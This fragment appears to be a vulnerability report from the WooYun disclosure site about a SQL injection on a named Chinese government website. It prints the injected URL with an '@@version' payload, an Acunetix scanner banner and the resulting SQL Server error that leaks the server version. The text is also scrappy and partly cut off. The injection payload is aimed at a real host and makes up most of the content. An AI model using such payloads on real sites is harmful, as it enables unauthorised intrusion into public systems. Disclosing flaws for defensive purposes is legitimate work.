 ybqx.yb.gov.cn/InfoShow.asp?kid=2291 and @@version>1--
四川省宜宾市 电信ADSL Chengdu, SC, CN
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
文章内容
并肩携手 风雨同在
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation
Pack 4) ' 转换为数据类型为 int 的列时发生语法错误。
www.wooyun.org